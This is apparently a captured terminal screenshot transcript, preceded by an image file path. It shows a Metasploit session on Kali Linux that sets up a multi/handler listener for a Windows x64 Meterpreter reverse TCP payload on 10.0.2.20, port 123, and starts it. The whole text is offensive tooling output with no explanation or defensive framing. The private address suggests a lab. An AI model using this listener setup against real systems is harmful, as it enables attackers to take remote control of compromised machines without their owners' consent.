 root@kali:~# msfconsole -q
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.0.2.20
LHOST => 10.0.2.20
msf6 exploit(multi/handler) > set LPORT 123
LPORT => 123
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.2.20:123